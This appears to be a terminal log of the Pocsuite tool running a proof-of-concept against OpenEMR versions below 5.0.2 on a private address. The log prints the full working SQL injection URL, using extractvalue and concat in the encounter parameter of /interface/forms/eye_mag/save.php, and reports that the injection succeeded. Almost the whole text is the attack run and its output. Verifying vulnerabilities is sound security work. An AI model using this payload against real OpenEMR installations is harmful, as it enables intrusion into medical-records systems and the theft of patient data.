 $ pocsuite -u http://10.1.100.20/ -r 20190815_WEB_openemr\<5.0.2_sql_\ injection.py --verify
,------.                        ,--. ,--.       ,----.   {1.4.6-219288b}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 13:48:14
[13:48:14] [INFO] loading PoC script '20190815_WEB_openemr<5.0.2_sql_ injection.py'
[13:48:14] [INFO] pocsusite got a total of 1 tasks
[13:48:14] [INFO] running poc:'OpenEMR < 5.0.2 /interface/forms/eye_mag/save.php SQL注入漏洞 PoC' target 'http://10.1.100.20/'
[13:48:15] [+] URL : http://10.1.100.20/interface/forms/eye_mag/save.php?mode=update&action=store_PDF&encounter=%27%29+or+extractvalue%281%2C+concat%280x7e%2C+%28select+md5%28%27
vZkb9sqUmo%27%29%29%2C0x7e%29%29%23
+---------------------+-------------------------------------------------------------------+--------+-----------+---------+---------+
| target-url          |                              poc-name                             | poc-id | component | version |  status |
+---------------------+-------------------------------------------------------------------+--------+-----------+---------+---------+
| http://10.1.100.20/ | OpenEMR < 5.0.2 /interface/forms/eye_mag/save.php SQL注入漏洞 PoC | 98057  |  OpenEMR  | < 5.0.2 | success |
+---------------------+-------------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 13:48:15